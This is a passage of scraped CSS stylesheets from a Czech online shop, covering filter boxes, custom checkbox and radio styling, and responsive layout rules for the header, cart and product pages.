  section .layout-center #content-filter{margin-top:30px;}
  section .layout-center .filter-box .button{line-height: 30px; font-size:15px;padding:0px 10px;]}

  section .layout-center .filter-box .filter-button-box .checkboxes > li, 
  section .layout-center .filter-box .filter-button-box .colors li, 
  section .layout-center .filter-box .filter-button-box .sizing li{width:25%}
  
}
@media only screen and (max-width: 600px){


  section .layout-center .filter-wrap{ line-height:0px;  padding:0px 0px; font-size:0px;border-bottom:0px; border-right:0px;}
  section .layout-center .filter-wrap a{ display:inline-block; width:50%; box-sizing: border-box; line-height:40px; text-align: center; margin:0px 0px 0px 0px; color:#828282;font-size:15px; border-right:1px solid #DFDFDF;border-bottom:1px solid #DFDFDF; background: #F5F5F5; font-family:'Source Sans Pro', sans-serif; font-weight:500;}
  section .layout-center .filter-wrap a::before{display:none;}
  section .layout-center .filter-wrap a:hover::before{opacity:0;}
  section .layout-center .filter-wrap a.current{color:#1d1d1d; font-weight:500; background: #fff;}
  section .layout-center .filter-wrap a.current::before{opacity:0;}
}
@media only screen and (max-width: 550px){
  section .layout-center #filter-block .filter-line > div:first-child{justify-content: center;}
  section .layout-center #filter-block .filter-box{width:100%;}
  section .layout-center .filter-box .button{width:100%; text-align:left;}
  section .layout-center .filter-box .filter-button-box{position:relative; border:0px; padding:15px 1px 0px 1px; margin:0; width:100%; box-sizing: border-box; left:0}
  section .layout-center .filter-box .filter-button-box select{margin-top:0 !important}
  section .layout-center .filter-box .filter-button-box .checkboxes > li, 
section .layout-center .filter-box .filter-button-box .colors li, 
section .layout-center .filter-box .filter-button-box .sizing li{width:33.33%}


}
@media only screen and (max-width: 420px){
  section .layout-center .filter-box .filter-button-box .checkboxes > li, 
  section .layout-center .filter-box .filter-button-box .colors li, 
  section .layout-center .filter-box .filter-button-box .sizing li{width:50%}
  
}

@media only screen and (max-width: 400px){

  section .layout-center .filter-wrap a{font-size:13px;line-height:30px}
}

.select-style {border: 1px solid #D2D2D2; border-radius: 0px; overflow: hidden; background:#ffffff url(../images/svg/select-arrow.svg) no-repeat right 10px center; color:#ffffff; box-sizing: border-box; position:relative; display:inline-block; width:100%; float:left;}
.select-style select {cursor:pointer; display:block; width:100%; padding: 0px 45px 0px 10px; height:34px; font-size:14px; font-weight:400; box-sizing: border-box; border: none; box-shadow: none; background: transparent; background-image: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; color:#000000; }
.select-style::before {position:absolute; right:36px; height:100%; width:1px; border-left:1px solid #D2D2D2; content:' '; z-index: 0;}
.select-style select:focus {outline: none; }

--- FILE ---
content_type: text/css
request_url: https://www.luftuj.cz/css/check.min.css
body_size: 1090
content:
.position-center-vertical {
  position: absolute;
  top: -3px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.pure-checkbox *,
.pure-radiobutton * {
  box-sizing: border-box;
}
.pure-checkbox *:before,
.pure-radiobutton *:before,
.pure-checkbox *:after,
.pure-radiobutton *:after {
  box-sizing: border-box;
}
.pure-checkbox input[type="checkbox"],
.pure-radiobutton input[type="checkbox"],
.pure-checkbox input[type="radio"],
.pure-radiobutton input[type="radio"] {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pure-checkbox input[type="checkbox"]:checked + label:before,
.pure-radiobutton input[type="checkbox"]:checked + label:before,
.pure-checkbox input[type="radio"]:focus:active + label:before,
.pure-radiobutton input[type="radio"]:focus:active + label:before,
.pure-checkbox input[type="checkbox"]:hover + label:before,
.pure-radiobutton input[type="checkbox"]:hover + label:before,
.pure-checkbox input[type="radio"]:hover + label:before,
.pure-radiobutton input[type="radio"]:hover + label:before {
  border-color: #00c0f5;
  background-color: #ffffff;
}
.pure-checkbox input[type="checkbox"]:active + label:before,
.pure-radiobutton input[type="checkbox"]:active + label:before,
.pure-checkbox input[type="radio"]:active + label:before,
.pure-radiobutton input[type="radio"]:active + label:before {
  transition-duration: 0s;
}
.pure-checkbox input[type="checkbox"] + label,
.pure-radiobutton input[type="checkbox"] + label,
.pure-checkbox input[type="radio"] + label,
.pure-radiobutton input[type="radio"] + label {
  position: relative;
  padding: 0px 0px 0px 29px;
  vertical-align: middle;
  user-select: none;
  cursor: pointer;
  font-size:13px;  
  line-height: 18px;
   color:#2e3032;
   font-weight:500;
   display:inline-block;
}
@media only screen and (max-width: 1050px){
.pure-checkbox input[type="checkbox"] + label,
.pure-radiobutton input[type="checkbox"] + label,
.pure-checkbox input[type="radio"] + label,
.pure-radiobutton input[type="radio"] + label {
  font-size:12px !important;  
}
}

.pure-checkbox input[type="checkbox"]:hover + label,
.pure-radiobutton input[type="checkbox"]:hover + label,
.pure-checkbox input[type="radio"]:hover + label,
.pure-radiobutton input[type="radio"]:hover + label {
  color:#000000;
}

.pure-checkbox input[type="checkbox"]:hover + label a,
.pure-radiobutton input[type="checkbox"]:hover + label a,
.pure-checkbox input[type="radio"]:hover + label a,
.pure-radiobutton input[type="radio"]:hover + label a {
  color:#000000;
}

.pure-checkbox input[type="checkbox"] + label:before,
.pure-radiobutton input[type="checkbox"] + label:before,
.pure-checkbox input[type="radio"] + label:before,
.pure-radiobutton input[type="radio"] + label:before {
  box-sizing: content-box;
  content: '';
  color: #00c0f5;
  position: absolute;
  top: -3px;
  left: 0;
  width: 18px;
  height: 18px;
  margin-top: 2px;
  border: 1px solid #B5B5B5;
  background: #fff;
  text-align: center;
  transition: all 0.4s ease;
}
.pure-checkbox input[type="checkbox"] + label:after,
.pure-radiobutton input[type="checkbox"] + label:after,
.pure-checkbox input[type="radio"] + label:after,
.pure-radiobutton input[type="radio"] + label:after {
  box-sizing: content-box;
  content: '';
  background-color: #00c0f5;
  position: absolute;
  top: 8px;
  left: 5px;
  width: 10px;
  height: 10px;
  margin-top: -4px;
  transform: scale(0);
  transform-origin: 50%;
  transition: transform 200ms ease-out;
}
.pure-checkbox input[type="checkbox"]:disabled + label:before,
.pure-radiobutton input[type="checkbox"]:disabled + label:before,
.pure-checkbox input[type="radio"]:disabled + label:before,
.pure-radiobutton input[type="radio"]:disabled + label:before {
  border-color: #cccccc;
}
.pure-checkbox input[type="checkbox"]:disabled:focus + label:before,
.pure-radiobutton input[type="checkbox"]:disabled:focus + label:before,
.pure-checkbox input[type="radio"]:disabled:focus + label:before,
.pure-radiobutton input[type="radio"]:disabled:focus + label:before,
.pure-checkbox input[type="checkbox"]:disabled:hover + label:before,
.pure-radiobutton input[type="checkbox"]:disabled:hover + label:before,
.pure-checkbox input[type="radio"]:disabled:hover + label:before,
.pure-radiobutton input[type="radio"]:disabled:hover + label:before {
  background-color: inherit;
}
.pure-checkbox input[type="checkbox"]:disabled:checked + label:before,
.pure-radiobutton input[type="checkbox"]:disabled:checked + label:before,
.pure-checkbox input[type="radio"]:disabled:checked + label:before,
.pure-radiobutton input[type="radio"]:disabled:checked + label:before {
  background-color: #cccccc;
}
.pure-checkbox input[type="checkbox"] + label:after,
.pure-radiobutton input[type="checkbox"] + label:after {
  background-color: transparent;
  top: -3px;
  left: 4px;
  width: 10px;
  height: 3px;
  margin-top: 7px;
  border-style: solid;
  border-color: #ffffff;
  border-width: 0 0 3px 3px;
  border-image: none;
  transform: rotate(-45deg) scale(0);
}
.pure-checkbox input[type="checkbox"]:checked + label:after,
.pure-radiobutton input[type="checkbox"]:checked + label:after {
  content: '';
  transform: rotate(-45deg) scale(1);
  transition: transform 200ms ease-out;
}
.pure-checkbox input[type="radio"]:checked + label:before,
.pure-radiobutton input[type="radio"]:checked + label:before {
  animation: borderscale 300ms ease-in;
  background-color: white;
}
.pure-checkbox input[type="radio"]:checked + label:after,
.pure-radiobutton input[type="radio"]:checked + label:after {
  transform: scale(1);
}
.pure-checkbox input[type="radio"] + label:before,
.pure-radiobutton input[type="radio"] + label:before,
.pure-checkbox input[type="radio"] + label:after,
.pure-radiobutton input[type="radio"] + label:after {
  border-radius: 50%;
}
.pure-checkbox input[type="checkbox"]:checked + label:before,
.pure-radiobutton input[type="checkbox"]:checked + label:before {
  animation: borderscale 200ms ease-in;
  background: #00c0f5;
}
.pure-checkbox input[type="checkbox"]:checked + label:after,
.pure-radiobutton input[type="checkbox"]:checked + label:after {
  transform: rotate(-45deg) scale(1);
}
.pure-checkbox.pure-checkbox-inline,
.pure-radiobutton.pure-checkbox-inline,
.pure-checkbox.pure-radiobutton-inline,
.pure-radiobutton.pure-radiobutton-inline {
  display: inline-block;
}

@keyframes borderscale {
  50% {
    box-shadow: 0 0 0 2px #00c0f5;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.luftuj.cz/css/responsive.css?v=1770014487
body_size: 5560
content:
#header #search span {
	display: none;
}
@media screen and (max-width: 1270px) {
#wrap, #header, #footer, #f, .fbody, .bodyline, #header .menu div.submenu {
	width: 1000px;
}
.wrapy {
	background: url(../images/content_thin.png) no-repeat center 131px;
}  
#navigace {
	width: 500px;
}  
ul.dropdown a {
	padding: 0 5px;
	font-size: 12px;
}
#header #header_phone span, #header #header_email span {
	margin-left: 564px;
}
#header #header_email span {
	margin-left: 715px;
}
#header #login a {
	margin-left:867px;
} 
#header #search {
  margin-left:269px;
  width: 324px;
} 
#naseptavacDiv {
	margin-left: 269px;
}  
.input_search[type="text"] {
	width: 260px;
}
.submit_search[type="submit"] {
	margin-left: 120px;
}    
#header #basketbox {
	margin-left: 751px;
} 
#header #eshop a {
	margin-left: 618px;
} 
div.homebox {
  height:auto;
}  
div.homebox div.logo img {
  position:absolute;
  margin-left:550px;
  margin-top:30px;
  width:400px;
  height:auto;
}
div.homebox div.pretext p {
  margin-left:30px;
  font-size:55px;
}
div.b_fl {
  width:290px;
}
div.b_c {
  width:350px;
}
div.b_fr {
  width:290px;
}
div.homebox div.b a {
  width:210px;
}
div.homebox div.b_3 a {
  width:290px;
}
div.article a.img img {
  margin-bottom:20px;
}  
div.article.first a.img {
  width:415px;
  height:260px;
  padding:30px;
  margin-bottom:30px;
}
div.article {
  width:100%;
  float:none;
  clear:both;
}
div.article div.perex-wrap {
  width:700px;
}
div.article.first div.perex-wrap {
  width:460px;
}
div.art a {
  width:46%;
}
ul.screen.footer {
	width: 871px;
}  
.screen.footer .right_arrow {
	margin-left: 830px;
}  
.content_right {
	width: 770px;
}
.content {
	width: 740px;
}
.top_left {
  margin:10px 0 10px 0;
}
  #banner_box {
  display:none;
}
.right_arrow {
	margin-left: 664px;
}  
.fcb_iframe {
  margin-left:100px;width:350px;
}  
div.responzive div#reg_prodejce table {
  width:100%;
}  
.header_box {
	width: 25%;
}
#thephoto {
	max-width: 330px;
  max-height:330px;
}
.det_left {
	width: 330px;
}
div.detail_inner {
	width: 380px;
}   
.buy_detail {
  margin-left:240px;
}  
span.quant, span.quant_desc {
	margin-left: 98px;
}
span.quant_desc {
	margin-left: 212px;
}
.recount {
	margin-left: 143px;
}  
div#transportbox, div#transferbox  {
	width: auto;
	float: none
}
}
@media screen and (max-width: 1010px) {
  
  .control-panel__scroll-panel-wrapper {
    height:500px !important;
    z-index:100000 !important;
  }
  #ppl-parcel-shop-map {
    height:250px !important;
  }    
  
  
.prehled_polozky {display:none}  
div.popup_cross {width:100%}
table.antisp tr td {
  padding-bottom:10px;
}     
table.antisp {
  border-top:1px solid #ddd;
}
table.antisp tr td {
  padding-top:20px;
} 
table.antisp tr td input {
  width:100px !important;
} 
ul.screen {
	width: 100% !important
}    
.content {
	line-height: 24px;
}
#header #over a img {
	width: 200px;
  height:auto;
  margin-top:5px;
  left:15px;
}
#content_block {
	float: none;
}
#navigace {
  font-size: 13Px;
}
ul.dropdown li a {
	padding:0 5px;
}
.navigace_back2 a {
	font-size: 100%;
	padding: 5px 5px;
}
.smaller {
	font-size: 80%
}
.title {
	font-size: 130%
}
.line {
	line-height: 24px;
}
#paging_header {
	height: auto;
	background: none;
	padding: 0;
	margin: 15px 0
}
#paging_header .paging_header_right,
#paging_header .paging_header_left {
	width: 100%;
	float: left;
	display: block;
	line-height: 100%;
	margin: 3px 0;
}
#footerbody {
	min-height: 0;
  margin-top:40px;
  padding-bottom:15px;
  background:#f7f7f7;
}  
#fbody {
	background: none;
}
.fbody { 
  padding-top:0px;
}  
.fbody {width:100%;}
.flab {display:none}
.f_box {width:auto;
  display:block;
  float:none;
  background:#f7f7f7;
  margin:0;
  padding:30px;
  min-height:0;
  position:static;
  border:0 none;
  	-webkit-box-shadow: 0;
	   -moz-box-shadow: 0;
	        box-shadow: 0;
}
  a.vortex, a.shopion {display:none}
#footer p.tel,
#footer p.mail {
	display: none;
}
.f_box1, .f_box2, .f_box3 {
	height: auto;
}
.width_285, .list_of_products .th_name {
	font-size: 90%;
}
.det_left, div.imag {
	width: 100%;
}
div.detail_inner,
#detail_submit, .select_detail.fll, .select_detail_param.fll {
	width: 100%;
}

.submit, a.submit, .spec {
	font-size: 100% !important;
}
#footer .links {
	font-size: 85%;
}
.cart_box {
	display: none
}
.td_store, .td_mj {
	display: none
}
.content_right.fll div.responzive table {
	width: 100%;
}
.responzive table tr td.form_firstrow {
	width: 130px;
}
.responzive table tr td.form_firstrow span.color {
	display: none;
}
.detailcontent .responzive table tr td.form_firstrow span.color {
	display: inline-block
}
.responzive table tr td input[type="text"], .responzive table tr td input[type="password"], .responzive table tr td input[type="number"], .responzive table tr td input[type="email"], .responzive table tr td input[type="tel"], .responzive table tr td input[type="number"] {
	font-size: 130%;
	width: 92%
}
.responzive table tr td input.short {
	width: 100%;
	min-width: 50Px;
	float: right
}
.responzive table.antisp tr td input.short, .responzive table tr td textarea {
	width: 98%;
	float: none
}
.detailcontent .responzive table tr td textarea {
	width: 94%
}
.detailcontent .responzive table tr td input[type="text"], .detailcontent .responzive table tr td input[type="password"], .detailcontent .responzive table tr td input[type="number"], .detailcontent .responzive table tr td input[type="email"], .detailcontent .responzive table tr td input[type="tel"], .detailcontent .responzive table tr td input[type="number"] {
	width: 94%
}
.objbox {
	width: 100%
}
div.cart_sum {
	clear: both;
	width: 96%;
	padding: 2%;
	float: left;
	margin: 15px 0
}
div#detail_photo {
	text-align: center;
}
.responzive table tr td.form_firstrow.paddl {
	width: 60px !important;
	white-space: nowrap
}
.news_date {
	margin-bottom: 10px
}
.news_bold.right.marg {
	font-size: 80%
}
p.news_text {
	clear: both
}
.f2 {
	text-align: center
}
div#banner_box {
	display: none
}
  
}

@media screen and (max-width: 1010px) {

.h1_background.popup_cr {text-align:left;font-size:180% !important;padding:30px 60px 10px 0 !important}
.rightarrow,
.leftarrow {
  margin-top:30px !important;
}  
.forms, .forms.full {
  padding:0 10px;
  width:auto;
}    
#header #header_phone span, #header #header_email span {
	margin-left: 0;
  float:left;
  position:static;
  margin-left:20px;
}  
#msg,
#msg2 {
	position: fixed !important;
	padding: 15px 2%;
	margin: 0 !important;
	text-align: center;
	width: 96%;
	border: none;
  top:0 !important;
  bottom:auto !important;
  left:0 !important;
  z-index:9999999999999;
}  
.nav {
	background: #f7f7f7
}
body {
	font-size: 90%;
	line-height: 130%;
	background: none;
	margin: 0;
  border-top:5px solid #17a9e3;
}
h1 {font-size:220% !important}
.h1_background, .h1 {font-size:150% !important}  
#wrap,
#header, .bodyline, p.nav,
#navigace,
#footer,.menu, #header .menu div.submenu,
#f, .content_right, .content_right.fll {
	width: 100%;
	padding: 0;
	margin: 0;
	float: none;
}

#wrap_body {background:none}
#header .menu div.submenu {
  display:none !important;
}  
  
.content, .content_right.fll .content {
	display: block;
	width: 94% !important;
	padding: 0 !important;
	margin: 3% !important;
	float: none;
}
.statictext {
  padding:10px;
}
.menu .onlymobile {display:block !important}
.content img {max-width:100%}
body.home .wrap_body {
	background: none;
}  
#header #eshop a {
	margin-left: 0px;
  top:13px;
  right:190px;
} 
div.homebox div.pretext p {
  color:#284a67;
  font-size:45px;
  line-height:100px;
  margin-bottom:20px;
  margin:0;
  padding:0;
  text-align:center;
} 

div.homebox div.logo img {
  display:none;
} 
div.b_fl, div.b_c, div.b_fr {
  width:100%;
  display:block;
  float:none;
} 
div.homebox div.b a {
  width:auto !important;
  display:block !important;
  padding:20px 50px 30px 20px !important;
}

div.article.first a.img {
  width:auto;
  max-width:100%;
  height:auto;
  padding:0px;
  margin:0;
}
div.article.first a.img img {
  width:auto;
  max-width:100%;
  padding:0;
  height:auto;
  border:0px solid #eee;
} 
div.article {
  width:100%;
  padding:0;
  margin:0;
  float:none;
  clear:both;
} 
div.article div.perex-wrap {
  width:auto;
  float:none;
  position:static;
  display:block;
  margin:10px 0;
  padding-left:0;
  padding-right:0;
  clear:both;
}
div.article.first {
  width:calc(100% - 10px);
  float:none;
  padding:0;
  margin:0;
  overflow:hidden;
  display:block;
}
div.article.first div.perex-wrap {
  width:auto;
  display:block;
  float:none;
  position:static;
  margin:0;
  margin-bottom:20px;
  position:static;
  left:0;
  top:0;
}
div.art a {
  width:auto !important;
  display:block !important;
  float:none !important;
  margin-left:0;
  margin-right:0;
}  
ul.screen.footer {
  display:none;
}  
.screen.footer .right_arrow {
	margin-left: 0;
  right:10px;
}    
  
  
#header {
	background: white;
  border-bottom:1px solid #17a9e3;
	height: 125px;
	margin: 0;
	padding: 0;
	top: 0;
	width: 100%;
	z-index: 999999999999999;
}
#left {
	display: none;
  position:absolute;
  top:130px;
  width:100%;
  z-index:9999999;
  background:white;
  padding:0px;
  background:white;
  border-bottom:3px solid;
  padding-bottom:20px
}
#left .box .main ul li.noselected span, #left .box .main ul li.selected span {
	background: none !important;
}  
#left .nomobile, .title {
	display: none;
}
#header #login {
  width:100%;
  margin:0 !important;
}
.content img {
	max-width: 100%
}
#header span#r_search, #header span#r_login, #header span#r_menu {
  display:block;
  width:48px;
  height:48px;
  background: url(../images/svg/search_white.svg) no-repeat center center;
  cursor:pointer;
  position:absolute;
  top:10px;
  right:116px;
}
#header #basketbox {
  right:10px;
  margin-left:0;
  margin-top:60px;
}
#header #basket p a {
	margin-left: 0;
  right:60px;
}  
#header #curren {
	width: 36px;
  float:right;
  position:static;
  margin-top:-8px;
  margin-right:12Px;
}  
#header #curren a {
  height:18px;
  line-height:18px;
  float:left;
  clear:both;
  margin-bottom:2px;
}  
#header span#r_search.respon_box_cancel, #header span#r_login.respon_box_cancel, #header span#r_menu.respon_box_cancel {
  background: url(../images/svg/cancel_white.svg) no-repeat center center;
}
#header span#r_login {
  background: url(../images/svg/login_white.svg) no-repeat center center;
  right:63px;
}
#header span#r_menu {
  right:10px;
  background: url(../images/svg/list_white.svg) no-repeat center center;
}

#basket #basket_text, .menu {display:none}
#navigace {
  display:none;
}
#navigace.active {
  display:block;
} 
/*ul.dropdown ul li {display:none}*/
ul.dropdown {margin-top:30px;}
ul.dropdown li {
  height:auto;
  line-height:35px;
  width:100% !important;
}  
#header .menu div.menuitem a, ul.dropdown li a {
  height:auto
    ;
  line-height:45px;
  width:97% !important;
  padding:0 0 0 3% !important;
  margin:0 !important;
  display:block;
  font-size:130% !important;
  color:White !important;
  float:none !important;
  margin:0 !important;
}  
ul.dropdown li a {
  color:#00a6e8 !important;
  height:auto !important;
  line-height:35px;
  
  display:block;
} 
ul.dropdown li ul li a {
  color:#00a6e8 !important;
  height:auto !important;
  line-height:25px;
  font-size:12px;
   width:200px !important;
  display:block;
  float:none
} 
ul.dropdown ul {
  width:200px !important;
	z-index:99999999999;
  background:white !important;
  padding-left:20px !important;
  position:static !important;
  margin:0px 0 0 0px;
  float:none;
  height:auto;
  top:auto;
  left:auto;
  display:block !important;
} 
  ul.dropdown ul li{
    font-size:12px;
	list-style-type:none !important;
    background:none !important;
    padding-left:10px !important;
    width:200px !important;
} 
ul.dropdown a {
  height:auto;
  }
  
  
  

#header div#search, #header #login {
  display:none;
  position:absolute;
  top:125px;
  left:0px;
  z-index: 9;   
  padding:2% !important;
  width:96% !important;
  margin:0 !important;
  left:0 !important;
  background:#dff0f8;
  border:0 none;
  overflow:hidden;
}
#header #login {
  float:none;
  background:#dff0f8;
  text-align:Center;  
}
#header div#search.active, #header div#login.active, ul.dropdown.active {
  display:block;
}
#header div#search div {
  background: #dff0f8 url(../images/search.png) no-repeat right center;
  padding:0 !important;
  width:100% !important;
  margin:0;
  height:100%;
}  
.input_search[type="text"] {
	width: 96%;
  padding:5px 1% 5px 3%;
  margin:2PX 0 0 0;
  line-height:100%;
  font-size:130%;
  height:auto;
}
.submit_search[type="submit"] {
	margin: 0px;
  width:40px;
  position:absolute;
  right:0;
  z-index:1;
}
#naseptavacDiv {
  width:96%;
  padding:0 !important;
  left:0 !important;
  margin:1% 2% !important;
  top:184px; 
}
#naseptavacDiv p.color_bold {
  padding-left:3%;
  margin:20px 0 10px 0;
}
#naseptavacDiv p a {
  font-size:80%;
  line-height:30px;
  height:30px;
}
#naseptavacDiv span.fl {display:none}
#header div#login {
  height:55px;
  line-height:55px;
  z-index: 999999;
  font-size:130%;
} 
.header_box.m {
	width: 25%;
}
#f {
	padding-top: 0;
}
.width_285, .list_of_products .th_name {
	width: 60%;
}
.header_box {
	width: 100%;
}
.header_box.m {
	width: 20%;
}
span.quant, span.quant_desc {
	margin-left: 30px;
}
span.quant_desc {
	margin-left: 157px;
}
.buy_detail {
	margin-left: 0;
  right:2%;
}
.recount {
	margin-left: 90px;
}
.firstrow {
	width: 125px;
}
#thephoto {
	margin: 0;
	padding: 0;
}
input#but_tisk, form#but_compar input, form#but_oblib input {
	margin: 0;
	position: static;
	float: right;
	display: inline-block;
	text-align: center;
	margin-bottom: 10px;
}
#detailmenu li a, #slide_home li a {
	width: calc(46% - 2.5px);
	padding: 0 2%;
  margin:0 0 5px 0;
	font-size: 130%;
}
#detailmenu li:nth-child(2) a, #slide_home li:nth-child(2) a {
  float:right;
}
#slide_home li#rightarrow,
#slide_home li#leftarrow {
    margin:10px 0 0 0 !important;
}    
.submit_spec {
	float: none;
	width: 100%;
	padding: 0;
	font-size: 150%;
	text-align: center
}
.submit_spec2 {
	display: none
}
.highslide-html {
	width: 80%;
}
div.hs_closebutton {
  right:10px;
  top:-54px;

} 
.popup_buy_left, .popup_buy_left_full {
	width: 100%;
	float: none;
	line-height: 130%;
  font-size:110%;
}
.popup_buy_title {
	line-height: 110%;
  font-size:150%;
  margin-bottom:10px;
  font-weight:bold;
}
div.popup_img {
	text-align: center
}
a.special_submit, input.special_submit {
	width: 100%;
	text-align: center;
	font-size: 170%;
  line-height: 150%;
	padding-left: 0;
	padding-right: 0;
	text-transform: uppercase;
}
a.special_submit.spec_l, input.special_submit.spec_l {
	display: none;
}
.popup_buy_product_title {
	margin-bottom: 25px;
	line-height: 110%;
}
#footer, p.news_text, .f_box1, .f_box2, .f_box3, .f2 {
	font-size: 100%;
	line-height: 140%
}
.news_text {
  font-size:80% !important;
}
.products {text-align:center;}
.top_left, .top_left.noback {
	margin: 1% !important;
	width: 31% !important;
	padding: 0 !important;
}
  p.store {display:none}
.top_left {
	height: auto;
}
.prices {
	margin-top: 15px;
  padding:0 5px;
  text-align:center !important;
} 
.price {
	font-size: 18px;
  text-align:center !important;
}
.top_content {
	background: none;
	border: 1px solid #ddd;
	width: auto;
	display: block;
	text-align: center;
	height: auto;
}
.top_content .img_thumb {
	margin: 5% auto;
	text-align: center;
	width: 90%;
	height: auto
}
.top_content .img_thumb img {
	width: 100%;
	height: 100%
}
.top_content .labelas {
	margin-left: 2% !important;
	margin-top: 2% !important;
}
p.product_title a {
	text-align: center;
}
.price {
	color: black;
	text-shadow: none
}
.price_orig {
	color: gray;
}
.price_orig span.del {
	background: url('../images/del2_dark.png') no-repeat 0 center;
}
.fl {
	position: absolute;
	width: auto !important;
	margin: 0;
	display: block;
	z-index: 0;
}
.fr {
	position: static;
	float: none;
	margin-left: 0;
	z-index: 1;
	position: static;
  text-align:center;
}
.fr input {
	float:none;
  display:inline-block;
}
.cookies_alert {padding:3% 3% 0 3%;width:auto;
	font-size: 80%;
	line-height: 110%;
}
.cookies_alert span.stop a {
	font-size: 110%;
	display: inline-block;
	margin: 10px 0;
  padding: 3Px 10px;
	height: auto;
	line-height: 130%;
}
.cookies_alert .btn_close:after {
  top:2px;
}
.form_firstrow.paddl {
  padding-left:10px;
} 
div.cart_sum p.highlight {display:none}
.navigace_back2 a {
	font-size: 110%;
	width: 44%;
	padding-left: 2%;
	padding-right: 2%;
}
#thephoto {
  width: auto !important;
  max-width:400px !important;
  margin-bottom:20px;
}  
.nav {width:98%;padding:0 0 0 2%} 
p.nav a.home {display:none}
.list_order_items {display:none}  
table.cart_total {
  width:100%;
  float:none;
  border:0 none;
}  
table.cart_total tr td{
  padding-left:0 !important;
  padding-right:0 !important;
}  
}
@media screen and (max-width: 660px) {
  .price_mj {display:none}
  .detailcontent iframe, .statictext iframe {width:100% !important;height:auto !important}
}
@media screen and (max-width: 600px) {
  
#header #eshop a {
  right:170px;
}   
  
  
p.highlight2 {font-size:120%}  
.popup_cart_name {
  width:auto;
}    
.top_left, .top_left.noback {
	width: 48% !important;
}  
.detail_description {padding:0 10px;font-size:90%;}
.navigace_back2 a {
	width: 96%;
	padding-left: 2%;
	padding-right: 2%;
  font-size:100%;
}
.nav li a.home {display:none}
.nav li a {
  padding:0;
	background: none;
}  
#header #header_phone span, #header #header_email span {
	clear:both;
  line-height:20px;
  height:20px;
  padding-top:0;
  padding-bottom:0;
  margin-left:10px;
}  
#header #header_phone span {
  margin-top:8px;
} 
#header #over a img {
	max-width: 200px;
  margin-top:15px;
  left:7Px;
}
p.product_title a {
	font-size: 110%;
}
p.store {
	font-size: 100%;
}
.header_box.m {
	width: 50%;
}
.h1_background {
	font-size: 140% !important;
}
.big {
	font-size: 100% !important
}
label {
	font-size: 80% !important
}
.responzive table tr td.form_firstrow {
	width: 100px;
  font-size:90%;
}
.responzive table tr td input[type="text"], .responzive table tr td input[type="password"], .responzive table tr td input[type="number"], .responzive table tr td input[type="email"], .responzive table tr td input[type="tel"], .responzive table tr td input[type="number"] {
	width: 92%
}
.responzive table tr td input.short {
	width: 92%;
	min-width: 30px;
}
.responzive table tr td input.shorter {
	width: 82% !important
}
textarea.fullwidth {
	width: 96% !important;
	padding: 2%
}
#footer, .f_box1, .f_box2, .f_box3, .f2 {
	font-size: 90%;
	line-height: 150%
}
.navigace_back h1, .navigace_back h1.d {margin-top:10px;padding-bottom:0}
.navigace_desc {padding:0 10px;line-height:18px;font-size:12px;text-align:justify}
}
@media screen and (max-width: 500px) { 
#heurekaTableft, #heurekaTabright{display:none!important}   
.puvodne {
	margin-bottom: 2px;
}  
#detail_price {
	font-size: 200%;
	padding: 15px 5px 5px 5px;
}  
span.without_vat {
  margin-top:0;
}  
#paging_header {
	margin: 2px 0 15px 0;
}  
.header_box_title, div.popup_img {
	display: none
}
.table_smaller_name, .list_of_products .th_store {
	display: none;
}
div#voucher input#code {
	width: 70%;
	text-align: center;
	margin: 10px 0;
}
#header #over a img {
	max-width: 180px;
  margin-top:10px;
  margin-left:10px;
}
#footer .links, .td_img {
	display: none;
}
#footer .f2 {
	margin-bottom: 10px;
}
.big {
	font-size: 110%
}
.td_big {
	font-size: 70%
}
.submit_spec {
	font-size: 140%
}
th.td_xx, th.td_40 {
	font-size: 70%;
	font-weight: normal;
}
div.paymentitem span.color.normal {
	font-size: 80%
}
p.highlight {
	line-height: 110%;
	font-size: 140%;
}
.h1_background, .navigace_back h1, .h1 {
	text-align: center
}
p.news_bold a {
	display: block !important;
	margin: 10px 0;
	clear: both
}
  
  
.stack{display:block;font-family: 'Roboto Condensed', sans-serif;}
.stack thead{display:none;}
.stack tbody{display:block;}
.stack tr{display:block; float;left; width:100%; position:relative; border-bottom:2px solid #ccc;background:none;padding:20px 0px 10px 0px; }
.stack tr td{display:inline-block;  padding:0px;}
.stack tr td.td_img{float:left;}
.stack tr td.td_img img{width:auto;height:auto;max-width:90%;max-height:80px}  
.stack tr td.td_name{padding-left:70px; display:block; min-height:80px; border-bottom:1px solid #efefef  ; padding-bottom:15px; margin-bottom: 15px;}
.stack tr td.td_name a{font-size:130% !important;font-weight:bold;text-decoration:none}  
.stack tr td.td_price{float:right; line-height: 38px; font-size:20px;font-weight:400;color:#333;font-size:120%}
.stack tr td.price_mj{display:none; line-height: 35px}
.stack tr td.td_del {line-height: 35px;}
.stack tr td.td_del img{top:2Px; width:18px;position:relative;}
.stack tr td.td_mj input{width:40px;margin-right:10px}
.stack tr td.td_store{ line-height: 30px; padding-right:30px;} 
table.cart_total tr td {
	padding-left:0 !important;
  padding-right:0 !important;
}
table.cart_total td.right {
	font-size:250%
}
table.cart_total span.smaller {
	font-size:70%;
} 
table.cart_total {
	margin: 15px 0 0 0
} 
table.watchdog tr td input {
  max-width:65% !important;
}
table.watchdog tr td.form_firstrow {
  padding-right:10px !important;
} 
.popup_body {padding:15px 0;}  
}
@media screen and (max-width: 420px) {
  
  
#header #header_phone span, #header #header_email span {
	display:none;
}    
#header #eshop a {
	left: 10px;
  right:0;
  margin-top:65px;
  z-index:9;
}   
#header #over a img {
	max-width: 150px;
  top:7px;
}   
.regular-checkbox + label {  
  font-size:100% !important;
} 
#detailmenu li a, #slide_home li a {
	width: 96%;
	padding: 0 2%;
	margin-bottom: 3px;
	font-size: 130%;
  text-align:center;
} 
.last_td {
  clear:left;
  width:98%;
  margin-bottom:0;
} 
.first_td {
  padding-bottom:0;
  margin-bottom:0;
}  
.captcha {margin-top:5px}
#thephoto {
  margin:1% 1% 15px 1% !important;
  max-width:98% !important;
}  
.rec_basket {width:30px !important;text-align:center}  
tr td.td_del, .td_40 {
	width: 20px;
}
tr td.td_del img {
	margin-top:7px;
  width:15px;
}
.table_border_bottom td span.smaller {display:none}
.table_border_bottom td a.big {font-size:100% !important} 
tr.td_big td {
	padding: 10px 5px !important;
} 
#detail_submit {
	text-align: center;
  background:none;
